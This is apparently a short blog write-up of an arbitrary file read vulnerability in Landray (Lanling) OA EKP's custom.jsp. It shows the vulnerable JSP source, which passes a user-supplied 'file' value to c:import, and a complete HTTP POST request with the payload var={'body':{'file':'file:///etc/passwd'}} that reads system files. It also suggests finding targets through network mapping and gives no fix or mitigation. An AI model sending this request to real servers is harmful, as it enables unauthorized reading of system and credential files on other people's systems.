Lanling Oa Custom Jsp Arbitrary File Reading Vulnerability
Lanling Oa Custom Jsp Arbitrary File Reading Vulnerability
Lanling OA custom.jsp Any file reading vulnerability
Vulnerability Description
Shenzhen Lanling Software Co., Ltd. Digital OA (EKP) has an arbitrary file reading vulnerability.
Vulnerability Impact
Lan Ling OA
Network surveying and mapping
Vulnerability reappears

The file with the vulnerability is custom.jsp
<%@page import="com.landray.kmss.util.ResourceUtil"%>
<%@page import="net.sf.json.JSONArray"%>
<%@page import="net.sf.json.JSONObject"%>
<%@ page language="java" pageEncoding="UTF-8"%>
<%@ taglib prefix="c" uri="https://java.sun.com/jsp/jstl/core"%>
<%
JSONObject vara =
JSONObject.fromObject(request.getParameter("var"));
JSONObject body = JSONObject.fromObject(vara.get("body"));
%>
<c:import url='<%=body.getString("file") %>'>
<c:param name="var" value="${ param['var'] }"></c:param>
</c:import>
The request package is
POST /sys/ui/extend/varkind/custom.jsp HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15
Content-Length: 42
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
var={"body":{"file":"file:///etc/passwd"}}
This post is licensed under CC BY 4.0 by the author.